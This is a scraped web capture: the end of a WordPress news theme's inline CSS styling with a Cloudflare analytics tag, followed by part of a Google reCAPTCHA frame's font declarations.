     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2dc149;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2dc149;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dc149 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2dc149;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	line-height:48px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:12px;
	font-weight:normal;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2dc149;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2dc149;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2dc149;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dc149 !important;
    }    
    
    
    .td-footer-wrapper::before {
        background-image: url('https://statree.com/wp-content/uploads/2017/09/12.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:19px;
	line-height:32px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:19px;
	line-height:32px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    
    
    .post .td-category a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-share-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }


    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #2dc149;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #2dc149;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #2dc149 transparent transparent transparent;
	}
</style>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09e29b5349ea4a96ac0cceabdefa8722","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8OqYUAAAAADItPhD11p6Rw17BLQwKg7GFyGvQ&co=aHR0cHM6Ly9zdGF0cmVlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=47705k8uetxq
body_size: 48835
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
